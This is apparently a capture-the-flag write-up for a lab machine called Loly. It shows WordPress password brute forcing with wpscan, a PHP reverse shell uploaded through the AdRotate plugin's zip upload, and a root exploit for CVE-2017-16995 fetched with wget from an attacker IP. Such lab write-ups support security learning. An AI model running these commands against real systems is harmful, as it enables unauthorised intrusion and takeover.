NETWORK

ENUMERATION
Visiting Wordpress

running a brute force directory we have found /wordpress



visiting this folder we get a broken Wordpress instance
looking into the headers, we can see loly.lc

adding this domain to our /etc/hosts
we then have access to a working Wordpress website
FOOTHOLD
User brute force
A Wpscan has revealed a user “loly”

fortunately running a brute force against the user loly, has revealed the password associated to this user
wpscan --url http://loly.lc/wordpress --disable-tls-checks --no-banner --no-update -U loly -P /usr/share/wordlists/rockyou.txt

Abusing Adrotate plugin
Using the following wpscan
wpscan --url http://loly.lc/wordpress --enumerate vp,vt,u,cb,dbe,u1-10 --detection-mode aggressive --no-banner --no-update
we have found the following

and especially a vulnerability in the plugin Adrotate

Unfortunately, none of the vulnerabilities revealed by the scan where exploitable due to the version of the plugin (version 5.8.6.2).

Luckily, we noticed that we were allowed to upload Zip file via the plugin. For any Zip file uploaded the plugin would unzip the file on the server (in the upload folder).

After Zipping a reverse shell http://pentestmonkey.net/tools/php-reverse-shell
zip -r php-reverse-shell.zip php-reverse-shell.php

and uploading the Zip file to the server

we were able to retrieve the file on the server

and catch a reverse shell on our local machine


Shell as Loly
While on the server, looking into the Wordpress configuration, we have found Loly user credentials

PRIV ESCALATION
Dirtycow vulnerability
A linpeas scan revealed a dirtycow vulnerability has “highly probable” on the machine

But unfortunately this route wasn’t successful for us
Abusing eBPF_verifier
Using linux-exploit-suggester
wget http://192.168.49.204/linux-exploit-suggester.sh
chmod +x linux-exploit-suggester.sh
bash linux-exploit-suggester.sh | tee -a linux-exploit-suggester

We have discover CVE-2017-16995, a possibility to bypass the bpf verifier (verifier.c), load bpf code, and create a read/write primitive.




After uploading the exploit on the victim machine
wget http://192.168.49.204/45010.c
We gain a root shell by running the exploit
PATH=/usr/include/linux:$PATH gcc 45010.c -o exploit